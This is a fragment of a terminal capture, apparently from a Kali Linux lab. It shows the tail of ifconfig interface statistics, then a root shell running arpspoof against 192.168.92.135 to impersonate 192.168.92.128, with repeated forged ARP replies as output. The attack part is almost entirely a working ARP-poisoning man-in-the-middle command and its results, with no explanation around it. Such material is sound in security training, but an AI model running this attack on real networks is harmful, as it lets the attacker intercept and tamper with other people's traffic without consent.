 TX packets 36878  bytes 2272454 (2.1 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 3246  bytes 369058 (360.4 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 3246  bytes 369058 (360.4 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# arpspoof -i eth0 -t 192.168.92.135 192.168.92.128
0:c:29:99:11:46 0:c:29:18:f7:86 0806 42: arp reply 192.168.92.128 is-at 0:c:29:99
:11:46
0:c:29:99:11:46 0:c:29:18:f7:86 0806 42: arp reply 192.168.92.128 is-at 0:c:29:99
:11:46
0:c:29:99:11:46 0:c:29:18:f7:86 0806 42: arp reply 192.168.92.128 is-at 0:c:29:99
:11:46
0:c:29:99:11:46 0:c:29:18:f7:86 0806 42: arp reply 192.168.92.128 is-at 0:c:29:99
:11:46
0:c:29:99:11:46 0:c:29:18:f7:86 0806 42: arp reply 192.168.92.128 is-at 0:c:29:99
:11:46
0:c:29:99:11:46 0:c:29:18:f7:86 0806 42: arp reply 192.168.92.128 is-at 0:c:29:99
:11:46
0:c:29:99:11:46 0:c:29:18:f7:86 0806 42: arp reply 192.168.92.128 is-at 0:c:29:99
:11:46